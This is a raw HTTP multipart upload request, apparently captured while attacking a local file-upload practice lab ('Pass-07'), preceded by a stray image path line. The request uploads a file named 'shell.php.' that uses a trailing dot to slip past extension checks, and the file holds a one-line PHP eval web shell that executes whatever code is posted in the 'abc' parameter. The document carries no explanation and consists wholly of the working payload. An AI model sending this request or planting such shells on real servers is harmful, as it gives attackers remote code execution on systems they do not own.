 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-07/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------26948173713469
Content-Length: 341
-----------------------------26948173713469
Content-Disposition: form-data; name="upload_file"; filename="shell.php."
Content-Type: application/octet-stream
<?php @eval($_POST["abc"]);?>
-----------------------------26948173713469
Content-Disposition: form-data; name="submit"
-----------------------------26948173713469--